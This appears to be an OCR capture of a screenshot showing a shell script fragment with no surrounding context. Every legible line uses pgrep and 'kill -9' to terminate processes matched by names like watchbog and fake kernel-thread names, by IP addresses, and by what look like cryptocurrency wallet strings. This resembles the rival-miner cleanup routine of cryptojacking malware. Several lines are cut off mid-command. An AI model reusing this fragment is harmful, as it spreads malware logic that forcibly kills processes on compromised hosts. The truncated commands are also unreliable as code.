
pgrep -f ./watchbog | xargs -I % kill -9 %
pgrep -f ./A7mA5gb | xargs -I % kill -9 %
pgrep -f kacpi_svc | xargs -I % kill -9 %
pgrep -f kswap_svc | xargs -I % kill -9 %
pgrep -f kauditd_svc | xargs -I % kill -9 %
pgrep -f kpsmoused_svc | xargs -I % kill -9 %
pgrep -f kseriod_svc | xargs -I % kill -9 %
pgrep -f kthreadd_svc | xargs -I % kill -9 %
pgrep -f ksoftirqd_svc | xargs -I % kill -9 %
pgrep -f kintegrityd_svc | xargs -I % kill -9 %
pgrep -f jawa | xargs -I % kill -9 %
pgrep -f oracle.jpg | xargs -I % kill -9 %
pgrep -f 45cToD1FzkjAxHRBhYKKLg5utMGEN | xargs -I % kill -
pgrep -f 188.209.49.54 | xargs -I % kill -9 %
pgrep -f 181.214.87.241 | xargs -I % kill -9 %
pgrep -f etnkFgkKMumdqhrqxZ6729U7bY8pzRjYzGbXa5sDQ | xargs
pgrep -f 47TdedDgSXjZtJguKmYqha4sSrTvoPXnrYQEq2Lbj | xargs
pgrep -f etnkP9UjR55j9TKyiiXWiRELxTS51FjU9e1UapXyK | xargs
pgrep -f servim | xargs -I % kill -9 %